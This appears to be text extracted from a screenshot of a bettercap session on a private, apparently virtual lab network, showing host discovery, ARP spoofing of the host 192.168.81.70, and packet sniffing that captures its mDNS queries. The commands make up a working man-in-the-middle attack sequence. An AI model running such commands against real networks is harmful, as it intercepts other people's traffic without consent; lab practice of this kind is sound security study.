 1 2 3 4 5:01
slaber@localhost: /usr/share/bettercap/caplets
File Actions Edit View Help
slaber@localhost: ~ × slaber@localhost: /usr/share/bettercap/caplets ×
192.168.81.0/24 > 192.168.81.90 »
192.168.81.0/24 > 192.168.81.90 » net.probe on
192.168.81.0/24 > 192.168.81.90 » [04:56:35] [sys.log] [inf] net.probe starting net.recon as a requirement for net.probe
192.168.81.0/24 > 192.168.81.90 » [04:56:35] [sys.log] [inf] net.probe probing 256 addresses on 192.168.81.0/24
192.168.81.0/24 > 192.168.81.90 » [04:56:35] [endpoint.new] endpoint 192.168.81.2 detected as 08:00:27:e7:cc:80 (PCS Computer Systems GmbH).
192.168.81.0/24 > 192.168.81.90 » [04:56:35] [endpoint.new] endpoint 192.168.81.70 detected as 08:00:27:20:a2:ea (PCS Computer Systems GmbH).
192.168.81.0/24 > 192.168.81.90 »
192.168.81.0/24 > 192.168.81.90 » net.show
IP ▴ MAC Name Vendor Sent Recvd Seen
192.168.81.90 08:00:27:68:26:1f eth0 PCS Computer Systems GmbH 0 B 0 B 04:55:09
192.168.81.2 08:00:27:e7:cc:80 PCS Computer Systems GmbH 210 B 276 B 04:56:50
192.168.81.70 08:00:27:20:a2:ea PCS Computer Systems GmbH 447 B 276 B 04:56:51
↑ 40 kB / ↓ 107 kB / 2375 pkts
192.168.81.0/24 > 192.168.81.90 »
192.168.81.0/24 > 192.168.81.90 » set arp.spoof.targets 192.168.81.70
192.168.81.0/24 > 192.168.81.90 »
192.168.81.0/24 > 192.168.81.90 » arp.spoof on
[04:58:40] [sys.log] [inf] arp.spoof enabling forwarding
192.168.81.0/24 > 192.168.81.90 » [04:58:40] [sys.log] [inf] arp.spoof arp spoofer started, probing 1 targets.
192.168.81.0/24 > 192.168.81.90 »
192.168.81.0/24 > 192.168.81.90 » net.sniff on
192.168.81.0/24 > 192.168.81.90 »
192.168.81.0/24 > 192.168.81.90 » [04:59:27] [net.sniff.mdns] mdns 192.168.81.70 : PTR query for _nmea-0183._tcp.local
192.168.81.0/24 > 192.168.81.90 » [04:59:27] [net.sniff.mdns] mdns fe80::d624:76d1:57e7:155e : PTR query for _nmea-0183._tcp.local
192.168.81.0/24 > 192.168.81.90 » [04:59:28] [net.sniff.mdns] mdns 192.168.81.70 : PTR query for _nmea-0183._tcp.local
192.168.81.0/24 > 192.168.81.90 » [04:59:28] [net.sniff.mdns] mdns fe80::d624:76d1:57e7:155e : PTR query for _nmea-0183._tcp.local
192.168.81.0/24 > 192.168.81.90 » [04:59:30] [net.sniff.mdns] mdns 192.168.81.70 : PTR query for _nmea-0183._tcp.local
192.168.81.0/24 > 192.168.81.90 » [04:59:30] [net.sniff.mdns] mdns fe80::d624:76d1:57e7:155e : PTR query for _nmea-0183._tcp.local
192.168.81.0/24 > 192.168.81.90 » [04:59:34] [net.sniff.mdns] mdns 192.168.81.70 : PTR query for _nmea-0183._tcp.local
192.168.81.0/24 > 192.168.81.90 » [04:59:34] [net.sniff.mdns] mdns fe80::d624:76d1:57e7:155e : PTR query for _nmea-0183._tcp.local
192.168.81.0/24 > 192.168.81.90 » [04:59:42] [net.sniff.mdns] mdns 192.168.81.70 : PTR query for _nmea-0183._tcp.local
192.168.81.0/24 > 192.168.81.90 » [04:59:42] [net.sniff.mdns] mdns fe80::d624:76d1:57e7:155e : PTR query for _nmea-0183._tcp.local
192.168.81.0/24 > 192.168.81.90 » [04:59:59] [net.sniff.mdns] mdns 192.168.81.70 : PTR query for _nmea-0183._tcp.local
192.168.81.0/24 > 192.168.81.90 » [04:59:59] [net.sniff.mdns] mdns fe80::d624:76d1:57e7:155e : PTR query for _nmea-0183._tcp.local
192.168.81.0/24 > 192.168.81.90 »